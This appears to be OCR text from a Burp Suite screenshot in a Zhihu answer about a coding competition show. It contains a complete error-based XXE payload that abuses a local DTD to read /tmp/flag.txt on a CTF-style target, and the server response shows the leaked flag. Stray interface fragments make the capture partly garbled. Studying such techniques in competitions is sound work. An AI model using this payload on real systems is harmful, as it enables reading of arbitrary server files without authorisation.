 如何评价综艺节目《燃烧吧！天才程序员》？
? < + > Type a search term 0 matches
? < + > Type a search term 0 matc
利用xxe直接拿到flag
Go Cancel < > Target: http://172.16.10.10 ?
Request
Raw Params Headers Hex XML
POST /api/search HTTP/1.1
Host: 172.16.10.10
Content-Length: 383
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
Content-type: application/xml
Accept: */*
Origin: http://172.16.10.10
Referer: http://172.16.10.10/
Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM
"file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamso '
<!ENTITY &#x25; file SYSTEM
"file:////tmp/flag.txt">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25;
error SYSTEM
&#x27;file:///nonexisten12t/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
'>
%local_dtd;
]>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: gunicorn/19.10.0
Date: Thu, 24 Sep 2020 GMT
Connection: close
Content-Type: text/xml; charset=utf-8
Content-Length: 107
failed to load external entity
"file:///nonexisten12t/dcabcf8619694e6aac95ceaae1e16062
", line 62, column 10
知乎 @kn1f3